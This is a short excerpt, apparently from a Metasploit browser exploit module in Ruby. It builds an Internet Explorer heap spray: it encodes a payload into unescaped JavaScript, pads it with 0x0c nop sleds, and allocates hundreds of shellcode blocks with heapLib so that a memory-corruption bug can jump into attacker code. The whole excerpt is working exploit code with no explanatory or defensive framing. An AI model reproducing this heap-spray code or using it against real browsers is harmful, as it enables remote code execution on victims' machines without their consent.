 120 p = payload.encoded
121
122 js_code = Rex::Text.to_unescape(p, Rex::Arch.endian(my_target.arch))
123 js_nops = Rex::Text.to_unescape("\x0c"*4, Rex::Arch.endian(my_target.arch))
124
125 js_pivot = <<-JS
126 var heap_obj = new heapLib.ie(0x20000);
127 var code = unescape("#{js_code}");
128 var nops = unescape("#{js_nops}");
129
130 while (nops.length < 0x80000) nops += nops;
131 var offset = nops.substring(0, #{my_target['Offset']});
132 var shellcode = offset + code + nops.substring(0, 0x800-code.length-offset.length);
133
134 while (shellcode.length < 0x40000) shellcode += shellcode;
135 var block = shellcode.substring(0, (0x80000-6)/2);
136
137 heap_obj.gc();
138 for (var i=1; i < 0x1e0; i++) {
139 heap_obj.alloc(block);
140 }
141 JS